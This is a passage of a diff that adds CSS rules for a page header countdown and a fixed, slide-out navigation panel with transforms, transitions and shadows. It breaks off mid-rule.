+.page-header .countdown .date div span:last-child {
+    font-size: 1.4rem;
+    margin-top: 1.5rem
+}
+
+.fixed-navigation {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 297px;
+    height: 100%;
+    z-index: 1001;
+    background-color: #fff;
+    border-top-right-radius: 10px;
+    -webkit-transform: translateX(-110%);
+    -moz-transform: translateX(-110%);
+    -ms-transform: translateX(-110%);
+    -o-transform: translateX(-110%);
+    -webkit-transition: all 0s linear;
+    -moz-transition: all 0s linear;
+    -ms-transition: all 0s linear;
+    -o-transition: all 0s linear;
+    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
+    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
+    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5)
+}
+
+.fixed-navigation.shown {
+    -webkit-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -moz-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -ms-transition: all .